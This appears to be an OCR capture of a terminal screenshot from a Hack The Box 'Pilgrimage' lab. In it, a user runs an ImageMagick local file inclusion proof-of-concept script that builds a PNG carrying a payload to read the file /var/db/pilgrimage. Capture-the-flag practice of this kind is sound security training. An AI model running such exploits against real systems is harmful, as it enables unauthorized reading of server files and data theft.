
┌──(kali㉿kali)-[~/htb/pilgrimage/imagemagick-lfi-poc
└─$ python3 generate.py -f "/var/db/pilgrimage" -o pa
   [>] ImageMagick LFI PoC - by Sybil Scan Research <
   [>] Generating Blank PNG

   [>] Blank PNG generated

   [>] Placing Payload to read /var/db/pilgrimage

   [>] PoC PNG generated > password.png

┌──(kali㉿kali)-[~/htb/pilgrimage/imagemagick-lfi-poc
└─$ cd ..                 

┌──(kali㉿kali)-[~/htb/pilgrimage]

└─$ mkdir analysis        
